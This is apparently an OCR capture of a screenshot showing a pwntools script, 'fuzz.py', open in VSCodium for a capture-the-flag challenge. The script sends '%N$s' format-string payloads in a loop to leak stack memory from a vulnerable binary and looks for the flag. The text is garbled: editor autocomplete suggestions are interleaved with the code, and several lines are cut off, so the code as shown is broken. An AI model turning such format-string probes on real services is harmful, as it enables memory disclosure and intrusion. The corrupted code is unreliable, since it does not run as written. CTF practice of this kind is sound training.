 Applications Places System
● fuzz.py - VSCodium
File Edit Selection View Go Run Terminal Help
C vuln.c 3
fuzz.py 1 ●
1
home > crystal > Desktop > seetf > distrib > fuzz.py > i
1 from pwn import *
2
p p = process(level='error')
3 # This wi
pack
4 elf = con
packing
5
parse_ldd_output
6 # Create
partition
7 p = proce
pass
8
path
9 p.sendlin
pause
10
pickle
11 # Let's f
pidof
12 for i in
platform
13 try:
pow
14 p.send
15 p.sendlineafter(b'> ', '%{}$s'.format(i).encode())
16 # Receive the response
17 result = p.recvuntil(b'> ')
18 # Check for flag
19 # if("flag" in str(result).lower()):
20 print(str(i) + ': ' + str(result))
21 # Exit the process
22 p.close()
23 except EOFError:
24 pass
25
1 3 Ln 14, Col 15 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [T3rm1n4l] [Mozilla Firefox] [Burp Suite Community ... [seetf] ● fuzz.py - VSCodium